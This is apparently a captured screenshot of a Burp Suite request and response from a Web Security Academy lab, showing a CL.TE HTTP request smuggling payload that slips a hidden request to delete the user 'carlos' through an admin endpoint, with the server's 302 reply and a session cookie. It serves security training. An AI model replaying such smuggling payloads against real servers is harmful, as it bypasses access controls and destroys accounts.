 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 59 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 19 \r \n
11 \r \n
12 foo= \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=98WicRwaJ6vw8fxriAhlO2qUUXXREFvk; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8